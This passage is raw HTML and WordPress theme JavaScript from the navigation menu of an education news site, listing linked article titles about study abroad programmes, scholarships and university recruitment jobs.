United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696c24491fc65","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696c24491fc65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696c24491fc65","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696c24491fc65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696c24491fc65","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696c24491fc65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696c24491fc65","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696c24491fc65" id="td_uid_11_696c244921331" data-td_block_id="td_uid_10_696c24491fc65" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_696c24491fc65"  id="td_uid_12_696c2449213d2" data-td_block_id="td_uid_10_696c24491fc65" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_696c24491fc65"  id="td_uid_13_696c244921472" data-td_block_id="td_uid_10_696c24491fc65" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_696c24491fc65"  id="td_uid_14_696c244921502" data-td_block_id="td_uid_10_696c24491fc65" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_696c24491fc65 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696c24491fc65" data-td_block_id="td_uid_10_696c24491fc65"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696c24491fc65" data-td_block_id="td_uid_10_696c24491fc65"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696c2449323c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_696c2449323c4" ><script>var block_td_uid_15_696c2449323c4 = new tdBlock();
block_td_uid_15_696c2449323c4.id = "td_uid_15_696c2449323c4";
block_td_uid_15_696c2449323c4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696c2449323c4_rand","tdc_css_class":"td_uid_15_696c2449323c4_rand","tdc_css_class_style":"td_uid_15_696c2449323c4_rand_style"}';
block_td_uid_15_696c2449323c4.td_column_number = "3";
block_td_uid_15_696c2449323c4.block_type = "td_block_mega_menu";
block_td_uid_15_696c2449323c4.post_count = "5";
block_td_uid_15_696c2449323c4.found_posts = "35";
block_td_uid_15_696c2449323c4.header_color = "";
block_td_uid_15_696c2449323c4.ajax_pagination_infinite_stop = "";
block_td_uid_15_696c2449323c4.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_696c2449323c4);
</script><div id=td_uid_15_696c2449323c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
